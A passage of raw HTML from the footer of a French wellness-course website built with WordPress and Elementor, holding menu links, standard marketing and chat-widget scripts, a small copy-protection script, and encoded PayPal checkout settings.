			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e92e99b elementor-widget elementor-widget-heading" data-id="3e92e99b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Programmes →</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e6ca53a elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e6ca53a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.pleace.fr/courses/la-pause/">

											<span class="elementor-icon-list-text">la pause</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pleace.fr/courses/la-detox/">

											<span class="elementor-icon-list-text">la detox</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">la créativité </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">les relations </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">l’énergie sexuelle</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f45e75a" data-id="2f45e75a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67d246a9 elementor-widget elementor-widget-heading" data-id="67d246a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nous suivre →</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4e71b768 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e71b768" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Instagram</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d145fa6 elementor-hidden-desktop elementor-hidden-tablet" data-id="d145fa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75a8d81 elementor-widget elementor-widget-text-editor" data-id="75a8d81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2022 Pleace.</p><p>Made with ♡ Masters WEB</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/geeks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1602c8974014674599052ecd0/d0de0193e4079716d0357008e.js");</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.pleace.fr/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=238835135530618&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33613565365&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;article&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;mas_static_content&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;lesson&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tutor_quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tutor_assignments&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_path&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;article&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;mas_static_content&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;courses&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;lesson&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tutor_quiz&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;tutor_assignments&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course_path&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;course-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33613565365&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=plugin&amp;utm_medium=referral&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script>document.addEventListener('keyup', (e) => {
    if (e.key == 'PrintScreen') {
        navigator.clipboard.writeText('');
    }
});

document.addEventListener('keydown', (e) => {
    if (e.ctrlKey && e.key == 'p') {
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
    }
});
</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22availablePaymentMethods%22%3A%5B%22stripe%22%2C%22stripe_klarna%22%2C%22ppcp%22%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_phone%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_postcode%22%2C%22shipping_city%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Atrue%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22above_button%22%2C%22minicartEnabled%22%3Atrue%2C%22minicart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22miniCartLocation%22%3A%22cart_total%22%7D%2C%22version%22%3A%222.0.2%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AYsba0sV-M8AjIP_WtCTYPdISFlDFicKeG-5LJfDAdq1ayU14r-D20FtLtXPGHDzHUQOr9dw6dInE2C7%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22cart%22%2C%22version%22%3A%222.0.2%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Veuillez%20v%5Cu00e9rifier%20les%20conditions%20g%5Cu00e9n%5Cu00e9rales%20avant%20de%20continuer.%22%2C%22invalid_client_id%22%3A%22ID%20client%20PayPal%20invalide.%20Veuillez%20v%5Cu00e9rifier%20vos%20param%5Cu00e8tres%20API.%22%2C%22invalid_currency%22%3A%22PayPal%20ne%20prend%20pas%20en%20charge%20la%20devise%20%25.%20Veuillez%20utiliser%20une%20devise%20prise%20en%20charge.%22%2C%22order_button_click%22%3A%22Veuillez%20cliquer%20sur%20le%20bouton%20%25s%20avant%20de%20passer%20votre%20commande.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20et%20de%20livraison%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22cancel%22%3A%22Annuler%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Banlieue%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Domaine%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22h